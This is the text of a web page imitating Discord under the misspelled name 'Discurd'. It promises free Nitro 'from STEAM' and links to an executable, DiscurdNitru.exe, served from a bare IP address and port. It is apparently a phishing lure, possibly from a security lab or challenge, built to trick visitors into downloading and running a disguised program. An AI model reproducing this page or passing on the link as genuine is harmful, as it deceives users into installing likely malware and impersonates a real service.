 138.68.151.223:30898
Discurd
Download Safety Support
Log In
Discurd
NITRO
Get 3 months of Discurd Nitro free from STEAM. Upgrade your
emoji, enjoy bigger file uploads, stand out in your favorite Discurds,
and more.
Get Nitro
138.68.151.223:30898/static/nitro/DiscurdNitru.exe